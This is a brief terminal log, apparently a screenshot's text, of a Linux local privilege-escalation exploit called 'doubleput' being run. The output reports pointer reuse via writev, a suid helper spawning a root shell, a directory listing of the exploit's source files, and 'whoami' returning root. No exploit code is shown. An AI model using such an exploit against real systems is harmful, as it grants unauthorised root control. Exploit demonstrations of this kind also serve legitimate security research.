 $ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
ls
compile.sh
doubleput
doubleput.c
fuse_mount
hello
hello.c
index.html?c=K7p7Ct
index.html?c=NarL8A
suidhelper
suidhelper.c
systemd-private-b066e9885cbe481cbf572781686f42d9-systemd-timesyncd.service-ryr9py
whoami
root